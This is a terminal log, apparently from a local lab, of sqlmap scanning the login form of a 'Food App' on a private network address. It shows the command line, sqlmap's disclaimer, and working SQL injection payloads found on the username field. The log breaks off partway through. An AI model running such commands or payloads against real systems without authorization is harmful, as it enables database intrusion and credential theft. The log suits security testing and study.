 ┌──(nothing㉿nothing)-[~]
└─$ sqlmap -u "http://192.168.56.1/Projects/Food App/login.php" --forms --dbs --
batch
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.3#stable}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 10:27:06 /2025-03-31/
[10:27:06] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=r
285tg0u5ci...isfjv5ss7h'). Do you want to use those [Y/n] Y
[10:27:07] [INFO] searching for forms
[1/1] Form:
POST http://192.168.56.1/Projects/Food App/check_login.php
POST data: username=&password=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: username=&password=] (Warning: blank fields detected):
username=&password=
do you want to fill blank fields with random values? [Y/n] Y
[10:27:07] [INFO] resuming back-end DBMS 'mysql'
[10:27:07] [INFO] using '/home/nothing/.local/share/sqlmap/output/results-033120
25_1027am.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: username=zrgx' OR NOT 3939=3939#&password=XVoN
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)